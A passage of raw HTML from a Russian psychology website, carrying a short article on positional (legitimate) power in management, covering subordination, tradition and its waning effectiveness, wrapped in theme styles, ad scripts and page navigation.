var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/9099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=9099' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fuprav%2Fvlast4-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fuprav%2Fvlast4-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/uprav/vlast4.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-9099 page-child parent-pageid-8933 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/uprav' style='color: darkgreen;'>Психология управления &darr;</a>								

				<h1>Должностная власть</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Исторически самым распространенным инструментом влияния была законная власть, основанная на должностном статусе руководителя.</p>
<p>Должностная власть определяется существующей системой субординации (соподчинения) и совокупностью функций, прав и обязанностей в структуре управления. Она определяется предоставлением руководителю полномочий по принятию и реализации управленческих решений, изданию нормативных актов, по принуждению подчиненных к их исполнению.</p>
<p>Все руководители пользуются законной властью, потому что им делегированы полномочия управлять другими людьми. Эти основы власти являются инструментами, с помощью которых руководитель может заставить подчиненных выполнять работу, направленную на достижение целей фирмы.</p>
<p>Исполнитель верит, что влияющий имеет право отдавать приказания, и что его долг подчиняться им. Это влияние стало традицией, в результате которой подчинение приведет к удовлетворению потребностей исполнителя.</p>
<p>Бесперебойное функционирование фирмы прямо зависит от готовности подчиненных по традиции признавать законную власть руководителя. Но такое влияние возможно до тех пор, пока руководитель способен удовлетворить потребности подчиненного. Система, основанная на традициях, рухнет, если не даст своим лояльным сторонникам тепло и защищенность.</p>
<p>Традиция особенно важна для формальных трудовых коллективов. Возможность поощрять и наказывать укрепляет полномочия руководителя отдавать приказы. С помощью традиции повышается быстрота и предсказуемость влияния и значительно упрощается принятие многих решений.</p>
<p>Предоставление вознаграждений в первую очередь тем, кто лучше подчиняется системе, чем по-настоящему компетентным ее членам, подкрепляет способность руководителя использовать традицию с целью добиться покорности своих подчиненных.</p>
<p>Традиция обладает огромным преимуществом – безличностью. Исполнитель реагирует не на человека, а на должность. Это повышает стабильность, так как функционирование фирмы не зависит от жизни или способностей какой-то одной личности.</p>
<p>В последние годы эффективность влияния через традицию, кажется, снизилась.</p>
<p>Растущий уровень благополучия и защищенности, более высокий уровень образования, более продолжительный досуг в среднем увеличивают уровень потребности в том, чтобы быть мотивированным компетентностью, уважением и успехом. Возможно, основы традиционной власти подорваны тем, что недостаточно вознаграждаются хорошие исполнители и не наказываются те, чье поведение мешает росту производительности.</p>
<p>Некоторые исследователи отмечают, что если полагаться только на традиционную власть, то это может породить проблемы, потому что войдет в противоречие с ценностями современного трудящегося человека, связанными с его работой. Это может привести к недостаточному использованию потенциала человеческих ресурсов.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/uprav">Психология управления</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/uprav/030004.htm">Причины деловых конфликтов</a>
<li><a href="https://psylist.net/uprav/kahruk1.htm">Мировоззренческие качества руководителя</a>
<li><a href="https://psylist.net/uprav/kolhar.htm">Социально-психологическая характеристика коллектива</a>
<li><a href="https://psylist.net/uprav/lihruk.htm">Характер требований к личности руководителя</a>
<li><a href="https://psylist.net/uprav/030002.htm">Психологические способы регуляции деловых конфликтов</a>
<li><a href="https://psylist.net/uprav/040001.htm">Деловой этикет</a>
<li><a href="https://psylist.net/uprav/030005.htm">Когда начинается конфликт?</a>
<li><a href="https://psylist.net/uprav/protemo.htm">Процессуальные теории мотивации</a>
<li><a href="https://psylist.net/uprav/styl.htm">Основные разновидности стиля руководства</a>
<li><a href="https://psylist.net/uprav/kahruk2.htm">Нравственно-психологические качества руководителя</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uprav/vlast4.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
